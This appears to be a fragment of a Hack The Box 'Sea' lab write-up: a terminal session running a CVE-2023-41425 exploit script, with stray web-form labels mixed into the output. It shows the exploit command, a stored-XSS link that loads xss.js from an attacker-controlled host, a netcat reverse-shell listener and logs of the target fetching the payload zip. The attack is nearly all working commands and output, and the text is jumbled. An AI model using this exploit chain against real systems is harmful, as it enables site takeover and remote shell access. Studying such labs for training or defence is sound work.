 ┌──(kali㉿kali)-[~/Documents/htb/sea/CVE-2023-41425]
└─$ python3 exploit.py -u http://sea.htb/loginURL -i  10.10.14.20 -p 25888 -r http://10.10.14.20:8000/main.zip
Competition registration - Sea
Form submitted successfully!
Name:
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
Email:
[+]The zip file will be downloaded from the host: http://10.10.14.20:8000/main.zip
Age:
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
Country:
nc -nvlp 25888
[+] Send the below link to admin:
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.20:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [16/Sep/2024 03:44:18] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [16/Sep/2024 03:44:23] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [16/Sep/2024 03:44:23] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [16/Sep/2024 03:44:23] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [16/Sep/2024 03:44:23] "GET /main.zip HTTP/1.1" 200 -